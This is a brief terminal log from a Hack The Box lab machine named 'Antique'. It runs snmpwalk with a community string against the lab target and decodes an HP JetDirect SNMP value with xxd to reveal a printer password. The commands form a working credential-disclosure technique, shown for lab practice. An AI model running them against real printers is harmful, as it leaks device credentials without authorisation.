 192.168.1.12 10.10.14.15 10.10.11.107 - Antique
❯ snmpwalk -c oldboy -v2c 10.10.11.107 1
SNMPv2-SMI::mib-2 = STRING: "HTB Printer"
SNMPv2-SMI::enterprises.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106
111 114 115 119 122 123 126 130 131 134 135
SNMPv2-SMI::enterprises.11.2.3.9.1.2.1.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
❯ echo '50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106
111 114 115 119 122 123 126 130 131 134 135' | xxd -ps -r; echo
"2Rbs3CSs$4EuWGW(8i   IYaA"1&1A5
/home/a/Documents/HackTheBox/Antique/nmap # ✔